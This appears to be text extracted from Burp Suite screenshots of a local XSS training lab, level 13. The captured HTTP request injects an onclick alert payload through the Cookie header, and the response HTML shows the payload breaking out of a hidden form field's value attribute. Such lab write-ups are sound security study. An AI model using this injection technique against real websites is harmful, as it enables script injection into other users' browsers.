 Raw Params Headers Hex
GET /xss/level13.php?keyword=good%20job! HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:67.0) Gecko/20100101 Firefox/67.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://127.0.0.1/xss/level12.php?keyword=good%20job!
Cookie: user="type="text" onclick="alert(/xss/)
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
? < + > Type a search term 0 matches
Raw Headers Hex HTML Render
window.location.href="level14.php";
}
</script>
<title>欢迎来到level13</title>
</head>
<body>
<h1 align=center>欢迎来到level13</h1>
<h2 align=center>没有找到和good job!相关的结果.</h2><center>
<form id=search>
<input name="t_link"  value="" type="hidden">
<input name="t_history"  value="" type="hidden">
<input name="t_sort"  value="" type="hidden">
<input name="t_cook"  value=""type="text" onclick="alert(/xss/)" type="hidden">
</form>
</center><center><img src=level13.png></center>
<h3 align=center>payload的长度:9</h3></body>
</html>
? < + > Type a search term
Done
1,
<form id="search">
<input name="t_link" value="" type="hidden">
<input name="t_history" value="" type="hidden">
<input name="t_sort" value="" type="hidden">
<input name="t_cook" value="" type="text" onclick="alert(/xss/)"> event
</form>